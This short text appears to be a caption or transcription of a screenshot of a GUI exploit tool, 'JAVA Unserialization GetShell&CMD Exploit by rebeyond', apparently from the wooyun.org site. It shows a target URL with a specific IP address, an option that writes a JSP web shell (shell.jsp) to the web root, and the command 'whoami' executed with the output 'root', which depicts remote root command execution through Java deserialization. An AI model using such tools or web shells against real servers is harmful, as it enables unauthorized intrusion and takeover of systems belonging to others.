 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://123.173.127.49/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org